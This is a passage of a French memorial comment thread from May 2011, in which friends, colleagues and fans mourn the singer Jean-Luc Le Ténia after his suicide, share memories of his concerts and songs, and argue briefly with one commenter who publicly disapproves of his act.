		<p>Il a rejoint « Bougetou » en homme libre, en artiste magnifique, en vraie signature dans ce monde d&rsquo;anonymes frustrés. Au lycée Bellevue, les récréations et pauses déjeuners interminables ont, après ma rencontre avec Jean-Luc, pris une tournure beaucoup plus enthousiasmantes, on a beaucoup refait le monde de la musique, du rock indé, on a fait connaissance ensemble avec Dominique A, on lui trouvait vraiment quelque chose de spécial à celui-là. Je me souviens d&rsquo;un concert, le tout premier de Jean-Luc sur scène dans un tremplin rock du caveau, il n&rsquo;avait jamais pensé mettre un pied sur scène et je lui avais dit qu&rsquo;un ami cherchait des groupes originaux pour ce radio-crochet, j&rsquo;ai encore la cassette&#8230; il avait mis la salle sens dessus dessous tant ses saillies verbales visaient juste, au coeur et au slip, son attitude sur scène avait quelque chose de bien peu conformiste mais il était vraiment dans un autre monde : Noir Désir et autres Negresses Vertes pouvaient bien avoir eu aussi un passé anticonformiste, ce n&rsquo;était rien en comparaison avec ce que Jean-Luc a pu proposer par la suite dans son cursus. Refusant d&rsquo;être arriviste, acceptant de rester dans la marge comme les Wampas, ne prenant l&rsquo;ascenseur « universaliste » et économique juste parce qu&rsquo;il n&rsquo;y avait pas de thunes à faire avec la musique quand on s&rsquo;appelait le Ténia.</p>
<p>Je me souviens de cette décharge d&rsquo;énergie dans un concert de « punks à chiens », il n&rsquo;était pas à sa place mais finalement il était plus punk que toute la salle réunie, canidés affamés compris&#8230; avec lui il n&rsquo;y avait rien de déguisé, de travesti. Je me rappelle du Jean-Luc dernièrement vu à Paris en première partie d&rsquo;Ignatus, un de ses bons copains de galère, il avait cette flamme, cette énergie du désespoir&#8230; et ce sourire narquois. Je l&rsquo;aimais beaucoup même quand il exprimait tous ses défauts, son envie maladive d&rsquo;être compris par les femmes et par les autres sans toujours parfois avoir le logiciel pour y arriver, son incapacité à juguler des tensions créatrices tellement débordantes (animateur de radio, je me rappelle l&rsquo;avoir invité à interviewer Miossec et le chanteur n&rsquo;avait pas paru très enthousiaste à jouer le jeu face aux questions étonnantes de Jean-Luc&#8230; mais c&rsquo;était tout à fait Jean-Luc cette prise de risque artistique permanente, ce côté situationniste qui lui collait à la peau jusqu&rsquo;à l&rsquo;épuisement). J&rsquo;avais envie de travailler avec Jean-Luc dans Radis Noir tellement je trouvais son fanzine intéressant, j&rsquo;avais envie de revoir des concerts de la médiathèque du Mans avec Mathieu Champs, un bon clarinettiste, j&rsquo;avais envie qu&rsquo;Ignatus ne soit pas le seul à reconnaître son talent dans les labels indépendants français&#8230; mais Jean-Luc ne cherchait pas à plaire, il plaisait &#8211; autant qu&rsquo;il agaçait &#8211; parce qu&rsquo;il était lui-même, je le remercierai toujours même après cette mort tragique pour m&rsquo;avoir ouvert à autre chose que le milieu de la route.</p>
<p>Que son âme mette un peu le bordel au Paradis, je suis sûr qu&rsquo;il y aura un bon public.</p>
<p>J&#8217;embrasse ses amis, sa famille et ses fans</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=35#respond' data-commentid="35" data-postid="1011" data-belowelement="div-comment-35" data-respondelement="respond" aria-label='Répondre à David Glaser'>Répondre</a></div>
				</div>
				<ul class="children">
		<li class="comment even depth-2" id="comment-49">
				<div id="div-comment-49" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='http://trouden.blogspot.com' rel='external nofollow' class='url'>troud</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-49">
			14 mai 2011 à 21:26				</a>
						</div>

		<p>Merci David, c&rsquo;est l&rsquo;un des plus beaux textes écrits sur Jean Luc.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=49#respond' data-commentid="49" data-postid="1011" data-belowelement="div-comment-49" data-respondelement="respond" aria-label='Répondre à troud'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1 parent" id="comment-32">
				<div id="div-comment-32" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">bob</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-32">
			11 mai 2011 à 06:37				</a>
						</div>

		<p>De nos jours faut se flinguer pour que les gens te disent qu&rsquo;ils t&rsquo;aiment et que tu leur manque.</p>
<p>Monde de merde.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=32#respond' data-commentid="32" data-postid="1011" data-belowelement="div-comment-32" data-respondelement="respond" aria-label='Répondre à bob'>Répondre</a></div>
				</div>
				<ul class="children">
		<li class="comment even depth-2" id="comment-50">
				<div id="div-comment-50" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Théo</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-50">
			14 mai 2011 à 21:48				</a>
						</div>

		<p>Merde ! T&rsquo;as raison je crois &#8230;</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=50#respond' data-commentid="50" data-postid="1011" data-belowelement="div-comment-50" data-respondelement="respond" aria-label='Répondre à Théo'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-31">
				<div id="div-comment-31" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">auditrice anonyme</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-31">
			11 mai 2011 à 00:25				</a>
						</div>

		<p>je suis triste.<br />
repose toi bien.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=31#respond' data-commentid="31" data-postid="1011" data-belowelement="div-comment-31" data-respondelement="respond" aria-label='Répondre à auditrice anonyme'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1 parent" id="comment-29">
				<div id="div-comment-29" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='http://cruautes.blogspot.com/' rel='external nofollow' class='url'>Raphaël Zacharie de IZARRA</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-29">
			10 mai 2011 à 20:02				</a>
						</div>

		<p>LA MORT</p>
<p>Lorsque claquera la Porte, s&rsquo;ouvrira le grand show cosmique. </p>
<p>Effrayant, inouï ou intime et serein selon l&rsquo;imagination, les craintes ou les espérances de chacun, le passage ne sera finalement qu&rsquo;une formalité. </p>
<p>Au-delà de la pourriture, la Lumière. </p>
<p>L&rsquo;atroce, l&rsquo;immonde, l&rsquo;épouvantable pourriture est l&rsquo;ultime illusion à chasser, le dernier piège à éviter, la suprême insignifiance à mépriser. Une fois le cadavre sous la stèle, le spectacle doit continuer. Après les horizons bornés du temps, l&rsquo;Éternité. Qui n&rsquo;est rien d&rsquo;autre que l&rsquo;affranchissement de la conscience d&rsquo;un cadre physique, matériel, la libération de l&rsquo;esprit des limites d&rsquo;une durée linéaire.</p>
<p>La mort est une aventure à vivre, une expérience unique à ne manquer sous aucun prétexte. La mort, voyez-vous c&rsquo;est aussi l&rsquo;humour.</p>
<p>Nos restes que dévore le ver et que corrompt la fange ne sont qu&rsquo;inoffensives grimaces de la matière. Et le marbre recouvrant nos os, qu&rsquo;un masque grotesque. Rien que des drôleries puantes. Pas de quoi élever des autels, et nul besoin non plus de les conserver dans des bocaux ou de les embaumer. Chaque destinée est un trésor autrement plus intéressant que ces puériles poteries funéraires. </p>
<p>Un homme qui meurt laisse tout derrière lui, c&rsquo;est une banalité de le dire. Pourtant, la plupart des gens follement attachés à ce qui est périssable s&rsquo;acharnent à accumuler passionnément des biens temporels. Peut-être à travers ces possessions ont-ils l&rsquo;impression de prolonger, densifier leur existence&#8230; Châteaux et or, qui ne sont qu&rsquo;assemblages d&rsquo;atomes voués à de perpétuelles transformations et recyclages -même si c&rsquo;est à l&rsquo;échelle géologique-, châteaux et or disais-je contempleront du haut de leur immuable indifférence leurs maîtres lorsque ces derniers seront étendus au fond de leur cercueil. Envers ceux qui leur auront manifesté de chaleureuses affections, les objets se montreront bien ingrats à l&rsquo;heure du grand départ&#8230;</p>
<p>Aussi, préférons un sage et relatif détachement à l&rsquo;égard de la matière. S&rsquo;enchaîner à ce fardeau de poussière, c&rsquo;est s&#8217;embarquer pour le grand Ailleurs avec d&rsquo;amers mirages. Le dépouillement matériel libère l&rsquo;esprit, allège le coeur.</p>
<p>L&rsquo;existence terrestre est l&rsquo;apprentissage grandeur nature de l&rsquo;Homme et sa dépouille en route pour le cimetière, le point limite entre deux extrêmes. Derrière, la misère. Devant, l&rsquo;infini.</p>
<p>Nul ne connaît la mort, personne n&rsquo;a jamais côtoyé le Mystère, aucun vivant ne peut dire un mot de ce qui se passe dans la tombe mais tous ont l&rsquo;intuition d&rsquo;un endroit sans limite. Même les plus sots, les plus noirs, les plus incrédules, les plus obtus, les plus lourds des esprits ont cette intuition.</p>
<p>La tombe n&rsquo;étant que le promontoire de l&rsquo;infini, répétons-le, le grand show doit continuer&#8230;</p>
<p>Raphaël Zacharie de IZARRA</p>
<p>PS :</p>
<p>Le suicide est un acte grave qui engage toujours l&rsquo;intéressé, à ses risques et périls&#8230; Jean-Luc, quelle que soit la raison de ton acte, je ne l&rsquo;approuve pas.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=29#respond' data-commentid="29" data-postid="1011" data-belowelement="div-comment-29" data-respondelement="respond" aria-label='Répondre à Raphaël Zacharie de IZARRA'>Répondre</a></div>
				</div>
				<ul class="children">
		<li class="comment odd alt depth-2 parent" id="comment-30">
				<div id="div-comment-30" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">encore une autre fille</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-30">
			10 mai 2011 à 21:32				</a>
						</div>

		<p>On ne te demande pas de l&rsquo;approuver juste de respecter son choix.</p>
<p>Jean-Luc c&rsquo;était quelqu&rsquo;un de bien on a travaillé ensemble, on était collègues mais pas amis quoique !!!<br />
On était un peu plus que des collègues même si je ne te l&rsquo;ai jamais dit, toujours du mal à exprimer mes sentiments.<br />
Je me retrouve en toi en quelque sorte j&rsquo;exprime plus facilement ce que je ressens dans mes écrits mais que je ne publie pas et que je ne chante pas.<br />
On a parlé de tes souhaits après ta mort peu de temps avant que tu nous quitte!!!<br />
Que de regrets et si c&rsquo;était un appel au secours que je n&rsquo;ai pas compris? Avec des si on refait tout un monde alors je pense que tu avais décidé que c&rsquo;était le moment et que rien n&rsquo;aurais pu changer ta décision.<br />
Pourtant j&rsquo;aurais tellement voulu que tu t&rsquo;en sorte que tu trouves enfin un sens à ta vie, que tu sois enfin heureux car tu le méritais vraiment.<br />
Tu m&rsquo;as souvent tapé sur les nerfs mais tu m&rsquo;a fait rire aussi souvent même plus :tu vas me manquer, tu me manques&#8230;<br />
J&rsquo;espère que tu as enfin trouvé la paix toi Jean-Luc que je n&rsquo;oublierais jamais tu es parti dans la douleur devient notre ange ou notre bonne étoile!<br />
Jeudi je viendrais de dire adieu je crois que c&rsquo;est jour là que je vais vraiment prendre conscience que tu ne reviendras pas comme tu l&rsquo;as si bien décrit dans ta chanson « Jean-luc est mort ».<br />
Tu ne peut pas t&rsquo;imaginer à quel point tu était quelqu&rsquo;un d&rsquo;irremplaçable, aujourd&rsquo;hui mon premier jour de travail sans toi fut une journée très éprouvante je n&rsquo;ai pas pu te croiser et te dire comme tout les jours »salut jean-jean » non plus jamais je ne pourrais te parler plus jamais tu ne pourras me dire des mots gentils avec ton sourire et des yeux pétillants qui te caractérisait.<br />
Tu me manques !!!<br />
au revoir l&rsquo;âme du Mans</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=30#respond' data-commentid="30" data-postid="1011" data-belowelement="div-comment-30" data-respondelement="respond" aria-label='Répondre à encore une autre fille'>Répondre</a></div>
				</div>
				<ul class="children">
		<li class="comment even depth-3 parent" id="comment-33">
				<div id="div-comment-33" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='http://cruautes.blogspot.com/' rel='external nofollow' class='url'>Raphaël Zacharie de IZARRA</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-33">
			11 mai 2011 à 09:21				</a>
						</div>

		<p>Sans vouloir jouer les psychologues de foire, il me semble que ses appels au secours que vous évoquez transparaissaient à travers son oeuvre : ses chansons, ironiques et désabusées, n&rsquo;étaient rien d&rsquo;autre que des cris de détresse lancés à la face du destin. Ou, plus intimement, à l&rsquo;attention de son entourage.</p>
<p>Respecter son choix dites-vous ? Chacun est responsable de ses actes certes, cela ne signifie pas pour autant que Jean-Luc ait fait le bon choix. Je trouve regrettable cette fin volontaire et je ne vois pas au nom de quoi je m&rsquo;interdirais de manifester mon sentiment sur cette question grave&#8230;</p>
<p>Raphaël Zacharie de IZARRA</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=33#respond' data-commentid="33" data-postid="1011" data-belowelement="div-comment-33" data-respondelement="respond" aria-label='Répondre à Raphaël Zacharie de IZARRA'>Répondre</a></div>
				</div>
				<ul class="children">
		<li class="comment odd alt depth-4 parent" id="comment-34">
				<div id="div-comment-34" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">un ami</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-34">
			11 mai 2011 à 12:28				</a>
						</div>

		<p>Au nom de la décence peut être ..</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=34#respond' data-commentid="34" data-postid="1011" data-belowelement="div-comment-34" data-respondelement="respond" aria-label='Répondre à un ami'>Répondre</a></div>
				</div>
				<ul class="children">
		<li class="comment even depth-5" id="comment-40">
				<div id="div-comment-40" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='http://cruautes.blogspot.com/' rel='external nofollow' class='url'>Raphaël Zacharie de IZARRA</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-40">
			12 mai 2011 à 16:29				</a>
						</div>

		<p>Il me semble que la vérité passe avant la décence, cette décence qui est une notion parfaitement arbitraire.</p>
<p>Raphaël Zacharie de IZARRA</p>

		
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt depth-2" id="comment-55">
				<div id="div-comment-55" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Gerson</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-55">
			18 mai 2011 à 12:08				</a>
						</div>

		<p>tiens, il pousse toutes sortes de moisissures sur un cercueil. Mais comment un ridicule asticot moralisateur du XIXe siècle a-t-il pu se développer sur le corps du chanteur le plus moderne du XXIe? Mystère&#8230;</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=55#respond' data-commentid="55" data-postid="1011" data-belowelement="div-comment-55" data-respondelement="respond" aria-label='Répondre à Gerson'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even depth-2" id="comment-60">
				<div id="div-comment-60" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">30DN</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-60">
			29 mai 2011 à 09:49				</a>
						</div>

		<p>IZARRA ton soit disant besoin de clamer une vérité dont personne n&rsquo;a rien à carrer n&rsquo;est qu&rsquo;un prétexte pour aller vomir ta publicité virale pour tes textes sur tout les articles relatifs à la mort de Jean-Luc sur le net. Ce n&rsquo;est pas un hommage que tu lui rends, c&rsquo;est de l’auto-promotion la plus crasse.</p>
<p>Laisses nous notre Jean-Luc et retourne écrire sur tes blogs que personne ne lit.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=60#respond' data-commentid="60" data-postid="1011" data-belowelement="div-comment-60" data-respondelement="respond" aria-label='Répondre à 30DN'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28">
				<div id="div-comment-28" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">une autre fille..</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-28">
			10 mai 2011 à 14:30				</a>
						</div>

		<p>j&rsquo;ai chanté avec toi lorsqu&rsquo;on avait 16 ans. C&rsquo;était drôle, je ne sais plus pourquoi on n&rsquo;a pas continué. On est partis en vacances ensemble en camping au lac de Marçon, t&rsquo;as bien dû en faire une chanson! Je te trouvais attachant et tu méritais bien plus. On s&rsquo;est revus quelques années plus tard. Témoins informels d&rsquo;un mariage, on a passé la soirée à rire, c&rsquo;était vraiment chouette. Je suis un peu glacée car nos derniers échanges écrits, après s&rsquo;être longtemps perdus de vue, ont été vifs&#8230; A la vue de tes derniers clips, dont certains ressemblaient clairement à des appels au secours, je me suis demandée ce qu&rsquo;il fallait faire.. Nous n&rsquo;étions plus des proches, je n&rsquo;ai rien fait, si ce n&rsquo;est m&rsquo;engueuler avec toi sur facebook&#8230; J&rsquo;écoute ton CD en boucle, je t&rsquo;ai toujours trouvé talentueux et je constate que je ne suis pas la seule! J&rsquo;espère que tu as trouvé la « paix »&#8230;</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=28#respond' data-commentid="28" data-postid="1011" data-belowelement="div-comment-28" data-respondelement="respond" aria-label='Répondre à une autre fille..'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-27">
				<div id="div-comment-27" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='http://lapetiteporte.artblog.fr' rel='external nofollow' class='url'>joycelita</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-27">
			10 mai 2011 à 13:59				</a>
						</div>

		<p>jean luc ,croisé presque tous les matins bd oyon sur mon vélo de factrice et lui sur son vélo de jean luc ,  un sourire esquissé à l&rsquo;entrée de la bibliothèque , une discussion sur les gens , leur caractère , un sourire en repartant de la même bibliothèque, un énigmatique personnage , des chansons qui ne me parlaient pas forcément , un clip troublant sur l&rsquo;enterrement &#8230;. et finalement quelqu&rsquo;un de timide , calme , réservé qui ne laissait pas indifférent &#8230; un ange passe</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=27#respond' data-commentid="27" data-postid="1011" data-belowelement="div-comment-27" data-respondelement="respond" aria-label='Répondre à joycelita'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-26">
				<div id="div-comment-26" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='https://sites.google.com/site/ladepecheduhusky/' rel='external nofollow' class='url'>kevin d.</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-26">
			10 mai 2011 à 13:34				</a>
						</div>

		<p>un grand poète s&rsquo;éteint&#8230;merci pour tout</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=26#respond' data-commentid="26" data-postid="1011" data-belowelement="div-comment-26" data-respondelement="respond" aria-label='Répondre à kevin d.'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-25">
				<div id="div-comment-25" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Triste</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-25">
			10 mai 2011 à 11:05				</a>
						</div>

		<p>Jean-Luc va terriblement me manquer, c&rsquo;est vraiment moche&#8230; On parle de tout mais surtout de rien et on se rend compte qu&rsquo;on a oublié de dire l&rsquo;essentiel&#8230;</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=25#respond' data-commentid="25" data-postid="1011" data-belowelement="div-comment-25" data-respondelement="respond" aria-label='Répondre à Triste'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-24">
				<div id="div-comment-24" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">xavier</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-24">
			10 mai 2011 à 00:02				</a>
						</div>

		<p>« C&rsquo;est vivant qu&rsquo;il faut aimer les gens ».<br />
Je garde de Jean-Luc le souvenir d&rsquo;un concert mémorable, un public consterné et un débris de sa guitare pulvérisée sur scène.<br />
Même mort on l&rsquo;aimera encore&#8230;</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=24#respond' data-commentid="24" data-postid="1011" data-belowelement="div-comment-24" data-respondelement="respond" aria-label='Répondre à xavier'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-23">
				<div id="div-comment-23" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Shoky</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-23">
			9 mai 2011 à 21:09				</a>
						</div>

		<p>So long Jean-Luc, je dis adieu, par ce biais, à mon vieux copain d&rsquo;enfance, trop rarement recroisé depuis lors, pourtant, de temps en temps, au détour d&rsquo;un comptoir ou d&rsquo;une borne à CD.<br />
Je n&rsquo;oublie pas que tu es le premier à avoir lu mes textes, à les avoir critiqué, apprécié et encouragé.  Mes premières nouvelles, mes premiers scénars, sans toi, il est très vraisemblable que je n&rsquo;ai pas continué. Merci mon pote et dis bonjour aux étoiles de ma part.<br />
Tchô<br />
Shoky (ou JB, comme tu préfères)</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=23#respond' data-commentid="23" data-postid="1011" data-belowelement="div-comment-23" data-respondelement="respond" aria-label='Répondre à Shoky'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22">
				<div id="div-comment-22" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Briss</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-22">
			9 mai 2011 à 18:38				</a>
						</div>

		<p>Fallait que ça sorte, apparemment, une dernière chanson qui donne un autre goût à toutes les autres. Les étoiles tournent autour de toi, Kurt t&rsquo;a trop envoyé de bouts de cervelle. Tu m&rsquo;avais dédicacé des chaussettes, à Nantes, en première partie des Wampas, on avait fait 200 bornes pour vous voir, il y avait deux jeanluquettes en paillettes sexy. Tu m&rsquo;as plus appris sur le rock and roll que tous leurs dicos à la noix. Tu étais plus trash que Sepultura, plus vaillant et éloquent que Guy Debord, plus showman que Claude François, plus profond que Nietche, mais aussi plus désespéré que Marilyn, et plus jusqu&rsquo;auboutiste qu&rsquo;Hemingway&#8230; Tu es beau Jean-Luc, et jusqu&rsquo;à ma mort à moi, que j&rsquo;espère dans longtemps, ton aura brillera dans mes yeux, aux côtés des Grands, vivants ou morts, on s&rsquo;en fout. Que tu le veuille ou non, tu restes, figure toi !</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=22#respond' data-commentid="22" data-postid="1011" data-belowelement="div-comment-22" data-respondelement="respond" aria-label='Répondre à Briss'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-21">
				<div id="div-comment-21" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Une fille</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-21">
			9 mai 2011 à 14:01				</a>
						</div>

		<p>Ta capacité à vouloir tout détruire pour garder l&rsquo;essence de ce que nous sommes de ce qui fait que nous sommes tous différents et pourtant si semblables.<br />
Ta façon de t&rsquo;enfermer limite ermite même comme certains qui t&rsquo;ont connu le racontent.<br />
Ta soif d&rsquo;apprendre, ta colère envers Henri Salvador, le cannabis et que sais-je encore &#8230; il y a tant de chansons que je dois découvrir encore &#8230;<br />
Ton apparente exubérance et ta timidité notoire. L&rsquo;un n&rsquo;allait pas sans l&rsquo;autre.<br />
De toutes les personnes qui te pleurent aujourd&rsquo;hui il en manque une. Celle dont tu ne parles pas. Celle dont tu n&rsquo;as pas voulu ou peut être que c&rsquo;est elle qui n&rsquo;a pas voulu.<br />
Cette fille que tu as tant décrié. Cette fille dont tu ne voulais pas, et pourtant cette fille qui te manquait terriblement.<br />
Je ne suis pas celle là, je ne suis qu&rsquo;une fille parmi d&rsquo;autres. Et voilà ce que je voudrais ajouter à tes commentaires que tu nous as laissés en vidéo.</p>
<p>Que nous te remercions infiniment pour ce que tu nous laisses en chanson, tous tes messages, tes interviews, les souvenirs d&rsquo;un concert, un bout de conversations, un échange de mails &#8230;<br />
Sony est plein de reconnaissance envers tes K7  car grâce à toi on a eu très longtemps, voir certains ont encore, des lecteurs de K7 et des walkmans qu&rsquo;on doit faire réparer régulièrement.<br />
Nombreux sont ceux qui constatent que tu vas leur manquer et pas qu&rsquo;à eux.<br />
Tu vas aussi manquer à tous les fan d&rsquo;anti-flok.<br />
A toutes les filles qui avaient pour toi cette fascination qu&rsquo;on a envers les mauvais garçons en se disant que si si on serait capable de faire changer les choses et de transformer le crapaud en prince.<br />
Tu te décrivais comme un monstre, tu sais que parmi nous il y en a qui ont toujours aimé les monstres?<br />
Et encore mieux, ou pire tout est une question de point de vue, tu te décrivais comme un monstre d&rsquo;érotisme. Alors ne t&rsquo;étonnes pas qu&rsquo;on soit si nombreuses aujourd&rsquo;hui à te pleurer. Peut être même que certaines regretteront de ne pas avoir été plus loin avec toi.</p>
<p>Une chose m&rsquo;a fait rire. J&rsquo;avais presque oublié ça mais &#8230; tu avais cette réputation de toujours séduire et forcément quand c&rsquo;était les petites amies des autres ça passait moyen. Je trouve ça drôle car malgré ce moment tragique malgré tout ces évènements, on se souvient de cette manie. Et là il y a une chose que tu nous as laissé : ta légèreté. Quel plaisir de pouvoir oser te traiter de con parce que tu énervais les copains dont tu draguais les copines.<br />
Autre trait de caractère notoire tu étais maladroit apparemment car Versailles et son 110M² s&rsquo;en souviennent encore&#8230; j&rsquo;ose espérer que toutes les crasses que tu as vécu ici bas t&rsquo;ont permis d&rsquo;atteindre la pureté qui caractérise les anges.</p>
<p>Une chose ne me fait pas rire. Toi qui disait qu&rsquo;il faut garder l&rsquo;espoir parce que le printemps revient, le beau temps revient &#8230;<br />
Mais il faut garder l&rsquo;espoir et l&rsquo;amour reviendra, le sourire et l&rsquo;allégresse aussi.<br />
Il faut toujours y croire et nous aurons envie de danser et de chanter pour toi à nouveau Jean-Luc Le Ténia<br />
Il faudra y croire très haut et très fort parce que désormais tu ne nous reviendras plus,<br />
Il faudra y croire encore plus haut et encore plus fort car désormais Jean-Luc est mort.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=21#respond' data-commentid="21" data-postid="1011" data-belowelement="div-comment-21" data-respondelement="respond" aria-label='Répondre à Une fille'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-20">
				<div id="div-comment-20" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='http://www.frederictruong.com' rel='external nofollow' class='url'>Frédéric</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-20">
			9 mai 2011 à 12:16				</a>
						</div>

		<p>Je ne connaissais pas tes chansons, je viens de regarder un reportage sur toi, cela m&rsquo;a beaucoup touché, tu étais un vrai personnage, authentique, vrai, hyper sensible et fragile. cette chanson ou tu dis « Je parle de toi à tout le monde, je leur demande s&rsquo;ils te connaissent, et s&rsquo;il y en a qui te connaissent, je leurs demande de me parler de toi » je trouve cela magnifique !<br />
frédéric</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=20#respond' data-commentid="20" data-postid="1011" data-belowelement="div-comment-20" data-respondelement="respond" aria-label='Répondre à Frédéric'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-19">
